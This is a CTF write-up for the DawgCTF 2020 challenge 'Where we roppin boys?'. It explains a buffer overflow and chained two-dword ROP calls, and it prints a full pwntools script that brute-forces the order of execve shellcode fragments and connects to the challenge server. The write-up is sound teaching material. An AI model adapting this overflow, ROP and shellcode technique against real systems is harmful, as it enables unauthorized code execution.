CTF Writeup for DawgCTF 2020: Where we roppin boys?
DawgCTF 2020: Where we roppin boys? (350 points)
- Challenge author: trashcanna
Challenge files can be found here.
Overview
The rop program we are presented with is quite simple. main runs the welcome function, then the tryme function.
The welcome function mmaps a page with read write into a global variable called shellcode.

The tryme function then has a trivial buffer overflow. We can overwrite the eip, and one more dword so there is no problem getting pointer control.

There is also function called win that will mprotect the shellcode page as executable then jmp into it. Cleary this is the final step once we have initalized our shellcode properly.

Only having two dwords for a rop chain is not a lot to work with. The trick in this case is that we can use our first dword on in our chain to rop to a function we want to call. The second dword in the chain will then be the address of the tryme function again. We want to rop back to the tryme function, because we can then set up a new chain over and over again. This will allow us to call as many arbitrary functions as we need.
Upon futher inspection of the binary we can see some peculiar functions like this:

This function loot_lake writes 4 specific bytes to the shellcode page incrementing a global variable called len. There are seven total functions like this. Each writes a different sequence of 4 bytes to the shellcode. Hopefully the challenge is clear now. We will need to find some specific order of these sequences of 4 bytes that form valid shellcode then use the win function to jmp into it. The question now is which sequence will give us shell?
Solution
My solution was brute forcing all permutations of the 7 byte sequences until I got a shell. I assumed that the solution would be a permutation of the 7, so the number of unique shellcodes we will need to test will be 7! = 5040. Because this is a lot of inputs to test, we’ll want to do some clever multithreaded things to make things move along faster.
The first step for brute forcing any ctf challenge should be creating an oracle function. If you are not familiar, an oracle function should be a function that takes some guess and return some value indicating if that guess was correct. In our case, we are going to be guessing the order of the rop chain, so our input should be a list of addresses. The basic idea of the oracle I have here is that only if the program doesn’t crash or send EOF, then we have found a valid combination.
def oracle(chain, local=True, stay=False):
p = process('./rop') if local else remote('ctf.umbccd.io', 4100)
p.recvuntil('?\n')
"""
Since we only can overwrite the pushed eip and one more dword,
we need to go one at a time, returning to the tryme function.
"""
for i in chain:
p.send('0000111122223333' + p32(i) + p32(e.sym.tryme))
"""
Once we have our shell code written, then we can ret to the
win function.
"""
p.sendline('0000111122223333' + p32(e.sym.win))
r=False
try:
"""
We need to let a moment pass here to let the shellcode
execute, and hopfully open a new process. If we send
the echo before this process starts, that input may only
be passed to the original program.
This sendline will error out if the rop program crashes.
"""
time.sleep(0.5)
p.sendline('echo abc123')
"""
Here we're just trying to read with a one second timeout.
If we don't get an EOF error, we probably just got shell.
"""
if p.recv(1024, 1):
if stay:
p.interactive()
r=True
except EOFError:
pass
finally:
p.close()
return r
The thing that took the most amount of time here was getting the buffering correct. I suspect that most people that gave up on this challenge just to read the writeup were just getting the buffering messed up.
Next step is to pull out the byte sequeces of all the 7 functions that alter the shellcode. I pulled them out by hand:
loot = '\xc0\x40\xcd\x80'
lonely = '\xc1\x89\xc2\xb0'
tilted = '\x31\xc0\x50\x68'
snobby = '\x68\x2f\x62\x69'
dusty = '\x0b\xcd\x80\x31'
junk = '\x2f\x2f\x73\x68'
grove = '\x6e\x89\xe3\x89'
It will also be nice to have a map of the byte sequences to the address of the corresponding function:
e = ELF('./rop')
# ...
m = {
grove: e.sym.greasy_grove,
junk: e.sym.junk_junction,
dusty: e.sym.dusty_depot,
snobby: e.sym.snobby_shores,
tilted: e.sym.tilted_towers,
lonely: e.sym.lonely_lodge,
loot: e.sym.loot_lake,
}
We now have everything we need to start brute forcing the shellcode sequences. I decided to use
itertools.permutations to get the permutations of the byte sequences. From there I used python’s
multiprocessing library to make a worker Pool. Making this multiprocessing is essential for having
this brute force approach be viable. If this was single threaded, assuming that each guess of the 5040
different sequences takes 1.5 seconds to test, then the runtime would be 5040 * 1.5 = 7560 seconds = 126 minutes.
On my machine this script runs in 7 seconds. Yay multithreading!
With all the pieces, we can put together a full script:
#!/usr/bin/python2
"""
John McCann Cunniff Jr
NYUSEC
DawgCTF 2020: Where we roppin boys? (350)
flag: DawgCTF{f0rtni9ht_xD}
"""
from pwn import *
import itertools
import time
import os
import multiprocessing
local = 1
context.log_level = 'warn'
context.terminal = ['/usr/bin/termite', '-e']
e = ELF('./rop')
loot = '\xc0\x40\xcd\x80'
lonely = '\xc1\x89\xc2\xb0'
tilted = '\x31\xc0\x50\x68'
snobby = '\x68\x2f\x62\x69'
dusty = '\x0b\xcd\x80\x31'
junk = '\x2f\x2f\x73\x68'
grove = '\x6e\x89\xe3\x89'
c=[
grove,
junk,
dusty,
snobby,
tilted,
lonely,
loot,
]
m = {
grove: e.sym.greasy_grove,
junk: e.sym.junk_junction,
dusty: e.sym.dusty_depot,
snobby: e.sym.snobby_shores,
tilted: e.sym.tilted_towers,
lonely: e.sym.lonely_lodge,
loot: e.sym.loot_lake,
}
def oracle(chain, local=True, stay=False):
p = process('./rop') if local else remote('ctf.umbccd.io', 4100)
p.recvuntil('?\n')
"""
Since we only can overwrite the pushed eip and one more dword,
we need to go one at a time, returning to the tryme function.
"""
for i in chain:
p.send('0000111122223333' + p32(i) + p32(e.sym.tryme))
"""
Once we have our shell code written, then we can ret to the
win function.
"""
p.sendline('0000111122223333' + p32(e.sym.win))
r=False
try:
"""
We need to let a moment pass here to let the shellcode
execute, and hopfully open a new process. If we send
the echo before this process starts, that input may only
be passed to the original program.
This sendline will error out if the rop program crashes.
"""
time.sleep(0.5)
p.sendline('echo abc123')
"""
Here we're just trying to read with a one second timeout.
If we don't get an EOF error, we probably just got shell.
"""
if p.recv(1024, 1):
if stay:
p.interactive()
r=True
except EOFError:
pass
finally:
p.close()
return r
def dothething(com):
"""
Take a permutation of the shellcode fragments and transform
them into a chain of addresses. We'll then test the chain
with the oracle function and report if there was a success.
"""
chain = list(map(lambda x: m[x], com))
if oracle(chain):
print disasm(''.join(com))
print chain
print '=' * 20
return chain
return None
"""
To speed things up, we're going to use a python multiprocessing
pool. We can deligate all the rop chain permutations to the pool.
Since python does weird stuff with their multiprocessing libraries,
we'll need to be careful to only pass back and forth simple objects
to and from the workers.
"""
pool = multiprocessing.Pool(500) # you may want to lower this on your machine
chains = pool.map(dothething, itertools.permutations(c))
pool.close()
"""
Filter out the None's to just get the chains that passed.
"""
chains = filter(lambda x: x is not None, chains)
"""
Try them all to see if they work.
"""
local=0
for i in chains:
oracle(i, False, True)
I found this to be a fun programing and pwn challenge.
Now go wash your damn hands.
